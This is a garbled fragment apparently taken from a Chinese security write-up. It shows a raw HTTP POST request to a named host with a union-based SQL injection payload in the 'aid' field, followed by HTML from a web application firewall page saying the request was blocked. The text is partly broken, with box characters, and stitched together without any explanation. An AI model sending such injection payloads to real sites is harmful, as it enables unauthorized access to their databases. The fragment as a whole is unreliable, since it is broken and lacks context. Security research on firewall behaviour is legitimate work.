 POST /low.php?Submit=1 HTTP/1.1
Host: diaosi.sunyainfo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
aid=2 union select 1,version()
</style>
</head>
<body data-spm="7663354">
<div data-spm="1998410538">
<div class="header">
<div class="container">
<div
class="message">很抱歉，由于您访问的URL有可能对网站造成安全威□
□□□，您的访问被阻断。</div>
</div>
</div>
<div class="main">
<div class="container">
<img
src="http://gtms01.alicdn.com/tps/i1/TB15QGaHpXXXXXOaXXXXia39XX
X-660-117.png" />
drops.wooyun.org